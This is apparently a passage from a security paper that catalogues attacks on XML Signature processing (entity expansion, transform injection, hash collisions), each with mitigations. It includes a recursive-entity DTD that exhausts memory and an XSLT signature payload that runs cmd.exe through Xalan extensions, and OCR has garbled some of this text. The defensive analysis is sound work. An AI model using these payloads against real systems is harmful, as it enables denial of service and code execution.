#### *The attacks are categorized as follows:*

- **1 C14N Denial of Service**
	- **1.1 C14N Entity Expansion**
- **2 Transform Injection**
	- **2.1 C14N Transform Injection**
	- **2.2 XPath & XPath Filter 2.0 Transform Injection**
	- **2.3 XSLT Transform Injection**
- **3 Hash Collision attack against SignedInfo with C14N with Comments**
- **4 External Reference Attacks**
- **5 Reference Complexity**
- **6 Element Wrapping Attacks**
- **7 Untrusted Keys**

#### *The attacks fall onto four attack surfaces:*

**Canonicalization**: As canonicalization must take place prior to any cryptographic operations, attacks against canonicalization are available to the anonymous attacker.

**Reference Resolution**: Reference resolution contains a large amount of attack surface. Whether this surface is anonymous or authenticated depends on the order of operations, as discussed above.

**Key Resolution**: If key resolution is performed, this is attack surface is always available to the anonymous attacker, because no signature checking can be performed without a key. Attacks against RetrievalMethod fall on the key resolution surface.

**Signature Evasion**: Some attacks are aimed at evading or subverting the cryptographic guarantees of the signature. These may fall on the anonymous attack surface, or they may be ways in which an authenticated party attempts to repudiate a signature.

#### *A note on schema validation as a mitigation:*

Pre-validation of a Signature against an XML schema is recommended in several cases to mitigate attacks against processors lacking the API support to perform adequate hardening. This validation should be done with care, and may need to be performed out-of-band on a copy of the signature, as the schema validation may introduce changes to the XML infoSet (e.g. default attributes) that invalidate the signature.### **1 C14N Denial of Service**

**Attack surface:** Canonicalization

**Attack impact:** Denial of service

**Description:** C14N can be an expensive operation, requiring complex processing (Boyer '01), including entity expansion and normalization of whitespace, namespace declarations, and coalescing of adjacent text and CDATA nodes. This requires building a DOM and performing memory- and processor-intensive operations.

**Exploit scenario:** Attacker replaces the SignedInfo or XML content identified by a Reference with a very large set of XML data containing many namespace declarations, redundant adjacent text nodes, etc., leading to a denial of service condition. A special-case exploit scenario is described as attack 1.1.

**Mitigation:** Limit the total size of XML submitted for canonicalization.

**Applies to XML Encryption?** No

### **1.1 C14N Entity Expansion**

**Attack surface:** Canonicalization

**Attack impact:** Denial of service

**Exploit scenario:** Attacker attaches a DTD containing entities which are recursively defined, then inserts such an entity reference into the SignedInfo or the XML content identified by a Reference. Even if the system XML parser is set not to expand entities, the rules of C14N require expansion of entities.

**Example:** The following document will consume ~2 gigabytes of memory during canonicalization.

```
<!DOCTYPE foo [ 
<!ENTITY a "1234567890" >
<!ENTITY b "&a;&a;&a;&a;&a;&a;&a;&a;" > 
<!ENTITY c "&b;&b;&b;&b;&b;&b;&b;&b;" > 
\langle!ENTITY d "&c;&c;&c;&c;&c;&c;&c;"
<!ENTITY e "&d;&d;&d;&d;&d;&d;&d;&d;" > 
<!ENTITY f "&e;&e;&e;&e;&e;&e;&e;&e;" > 
<!ENTITY g "&f;&f;&f;&f;&f;&f;&f;&f;" > 
<!ENTITY h "&g;&g;&g;&g;&g;&g;&g;&g;" > 
\langle!ENTITY i "&h;&h;&h;&h;&h;&h;&h;"
<!ENTITY j "&i;&i;&i;&i;&i;&i;&i;&i;" > 
<!ENTITY k "&j;&j;&j;&j;&j;&j;&j;&j;" > 
\langle!ENTITY 1 "&k;&k;&k;&k;&k;&k;&k;#
<!ENTITY m "&l;&l;&l;&l;&l;&l;&l;&l;" > 
\geq<foo>&m;</foo>
```
**Notes:** SOAP forbids DTDs to be included, so this attack is unlikely to succeed against a strict SOAP implementation. It may work for non-SOAP payloads, e.g. SAML tokens passed as HTTP parameters.

**Mitigation:** Identify and strip DTD declarations from incoming messages.## **2 Transform Injection**

**Attack surface:** Key resolution, reference resolution

**Attack impact:** Denial of service, potential code execution

**Exploit scenario:** The Transforms element of a Reference or RetrievalMethod contains processing instructions to arrive at a correct digest by refining the selection of material and/or transforming it. An attacker can inject additional Transforms into a RetrievalMethod or Reference. These processing instructions can specify a variety of actions and can be used to perform a denial of service attack or, in some circumstances, even execute arbitrary code.

**Mitigation:** Restrict the supported Transform algorithms, either at the XML Signature processor or via outof-band schema or DTD validation. Do not process KeyInfo, or keys identified by RetrievalMethod. Restrict the total number of transforms.

**Applies to XML Encryption?** Yes, the KeyInfo and Reference syntax and Transform algorithms used by XMLDSIG are shared by XMLENC to identify key material and encrypted content.

# **2.1 C14N Transform Injection**

**Attack surface:** Key resolution, reference resolution

**Attack impact:** Denial of service

**Exploit scenario:** Even a highly restricted signature processor must implement a C14N Transform to process XML content. The attacker inserts many redundant C14N transforms to consume resources.

**Mitigation:** Do not process KeyInfo, or keys identified by RetrievalMethod. Restrict the total number of transforms. Reject, via out-of-band schema validation, any Reference or RetrievalMethod specifying multiple C14N transforms (may break some valid, non-malicious signatures), or adjacent C14N transforms.

**Applies to XML Encryption?** No, C14N not used by XML Encryption.# **2.2 XPath & XPath Filter 2.0 Transform Injection**

**Attack surface:** Key resolution, reference resolution

**Attack impact:** Denial of service

**Exploit scenario:** Complex XPath expressions can be costly to process. XPath Filters allow Union, Intersection and Subtraction operations on an XML node set using multiple XPath selections. Intended as a performance optimization, large filter sets specifying many complex XPath expressions can quickly consume many system resources.

**Mitigation:** Do not process KeyInfo, or keys identified by RetrievalMethod. Restrict the total number of transforms. Reject, via out-of-band schema or DTD validation, any Reference or RetrievalMethod specifying XPath or XPath Filter 2.0 transforms unless required. Identifying content by a whole document reference or by ID is preferable.### **2.3 XSLT Transform Injection**

**Attack surface:** Key resolution, reference resolution, signature evasion

**Attack impact:** Denial of service, signature evasion, code execution

**Exploit scenario:** XSLT is a complete programming environment. It is totally unsuitable for use in a digital signature technology. Using the base XSLT syntax, an attacker can specify loops that consume unbounded amounts of system resources or make outbound network connections.

More dangerous is that a majority of XSLT process ors specify extension mechanisms that allow operations such as scripting, file system operations or even arbitrary code execution.

**Example:** The following signature sample uses the Java namespace extensions of the Xalan XSLT process or to construct an instance of the java.lang.Runtime class and execute the command: "c:\Windows\system32\cmd.exe".

<?xml version="1.0" encoding="UTF-8"?> <Envelope xmlns="urn:envelope"> <Signature xmlns="http://www.w3.org/2000/09/xmldsig#"> <SignedInfo> <CanonicalizationMethod Algorithm="http://www.w3.org/TR/2001/REC-xml-c14n-20010315#WithComnts"/> <SignatureMethod Algorithm="http://www.w3.org/2000/09/xmldsig#rsa-sha1"/> <Reference URI=""> <Transforms> <Transform Algorithm="http://www.w3.org/2000/09/xmldsig#enveloped-signature"/> <Transform Algorithm="http://www.w3.org/TR/1999/REC-xslt-19991116"> <xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:rt="http://xml.apache.org/xalan/java/java.lang.Runtime" xmlns:ob="http://xml.apache.org/xalan/java/java.lang.Object" exclude-result-prefixes= "rt,ob"> <xsl:template match="/"> <xsl:variable name="runtimeObject" select="rt:getRuntime()"/> <xsl:variable name="command" select="rt:exec(\$runtimeObject,&apos;c:\Windows\system32\cmd.exe&apos;)"/> <xsl:variable name="commandAsString" select="ob:toString(\$command)"/> <xsl:value-of select="\$commandAsString"/> </xsl:template> </xsl:stylesheet> </Transform> </Transforms> <DigestMethod Algorithm="http://www.w3.org/2000/09/xmldsig#sha1"/> <DigestValue>uooqbWYa5VCqcJCbuymBKqm17vY=</DigestValue></Reference> </SignedInfo> <SignatureValue>hYlWlHBy+nwft0pcr64IdS3Hobd+RhAF6kZa1ZwA6EW3gavRXGnxIkBJo2Bish951xd0woMrMbr4EtvUY+KaDr2qvylPjVbFhh7Mr4By+DU7x/AF ODhjE7DrAcszscmLDUPX24+0mdshbbzsUbbapMLDexGm+1F6Id0mpjqdHxQ=</SignatureV alue> <KeyInfo> <X509Data> <X509Certificate>MIICMzCCAZygAwIBAgIEB1vNFTANBgkqhkiG9w0BAQUFADBdMR0wGwYDVQQKExREb2N0b3IgRXZpbCBOZXR3b3JrczEvMC0GA1UECx MmTWFuSW5UaGVNaWRkbGUgQ2VydGlmaWNhdGlvbiBBdXRob3JpdHkxCzAJBgNVBAYTAlVTMB4XDTA1MDYyNjAwNDMxMloXDTA3MDYxNjAwNDMwOV owDjEMMAoGA1UEAxMDZm9vMIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCQtSkEzUfVcVS0pQ/9EGVp4VzAKAXEh/LnhziJMflbQ+l2ZP9f43AhtF8F 7crEDiO8roDM5hHl+pRsIKts8/JFGFVFhoEnqmJ1YgmWCXzojbl02MwtpoU4Qt3jDQu5A7CAcwjZHBFpHkKpfW6EDNRiPkLwDZehU3kUGg5TuN0BqwIDAQABo 08wTTAdBgNVHQ4EFgQUT1kDd5c4i9PV8gjHcPjq9C+Z6EowHwYDVR0jBBgwFoAUcaZ8Le2eELaUj56dgeeGfu1pnoowCwYDVR0PBAQDAgSQMA0GCSqGSI b3DQEBBQUAA4GBAJJLlUiXACfCfqF6uAEr2GjZOx07PWOgmRiX9yA+cVSpqlKu8rCz1x0+jd5F72tj3seVuUT0uXgSTZLItwbBWNPIscnHcv+wh95JzEOLkhT4w EEdu0p6zdG9DMj7I4s/j69zOzX95B+FLwAGfjyL5Mo K+BHKOMr/tZ8TJEXUsmz5</X509Certificate> </X509Data> </KeyInfo> </Signature> </Envelope>While this is harmless, the possibilities truly are endless when this level of control is obtained. Any program which can be expressed can be inserted, as source code directly in the signature, as XSLT when these extensions are enabled. Even without extensions, any functional program can be expressed, within the limitations of the I/O mechanisms available though xsl:include, xsl:import and the document() function.

Mechanisms are available in common XSLT processors to execute Java, BeanShell, JavaScript, VBScript, .Net languages, even SQL, though extensions may not be exposed from any given XML Signature processor.

On a more benign level, XSLT may be used to transform any arbitrary payload to a null or trivial result to make signature validation meaningless, or remote references in a stylesheet can be another vector for taxon 4, External Reference Attacks.

**Mitigation:** As the XSLT transform is optional and cannot be relied on for interoperability, it should always be disabled or forbidden by schema validation prior to signature verification. If circumstances dictate that XSLT transforms must be used, extensions must be disabled in the XSLT processor, and mechanisms must be in place to limit the total system resources that may be consumed by signature validation.

**Applies to XML Encryption?** Yes

## **3 Hash Collision attack against SignedInfo with C14N with Comments**

**Attack surface:** Signature evasion

#### **Attack impact:** Signature evasion

**Exploit scenario:** Canonicalization algorithms that include comments are optional in the XML Digital Signature specification, but nearly always supported. Comments frequently have semantic relevance in signed content. For the SignedInfo block of a signature, though, they almost never have relevance. Allowing comments in this element gives a considerable degree of freedom to use arbitrary data in an attempt to cause a hash collision, while maintaining a well-formed message that will not disturb application semantics. This attack is theoretical at the present, but may soon be practical against weaker hash algorithms like MD5.

